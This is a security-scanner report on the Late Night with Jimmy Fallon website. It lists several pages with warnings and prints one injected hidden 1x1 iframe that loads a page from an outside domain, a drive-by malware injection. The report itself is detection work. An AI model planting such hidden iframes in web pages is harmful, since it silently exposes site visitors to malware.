 Sitecheck Results
Website details
Blacklisting status

web site: www.latenightwithjimmyfallon.com/
status: Site with warnings
web trust: Not Blacklisted

*Cached results from a few minutes ago.

Security warning in the URL:
http://www.latenightwithjimmyfallon.com/

Hidden Iframes.
Details: http://sucuri.net/malware/entry/MW:IFRAME:HD202
<iframe src="http://umaiskhan.com/ztuj.html" width=1 height=1 frameborder="0">

Security warning in the URL:
http://www.latenightwithjimmyfallon.com/about/

Security warning in the URL:
http://www.latenightwithjimmyfallon.com/about/jimmy-fallon/

Security warning in the URL:
http://www.latenightwithjimmyfallon.com/about/tickets/

Security warning in the URL:
http://www.latenightwithjimmyfallon.com/about/band-bench/

Security warning in the URL:
http://www.latenightwithjimmyfallon.com/youtube/

Security warning in the URL:
http://www.latenightwithjimmyfallon.com/news/

Security warning in the URL:
http://www.latenightwithjimmyfallon.com/about/michael-shoemaker/

We recommend you take immediate action to get your security issues remediated. Check out our service plans.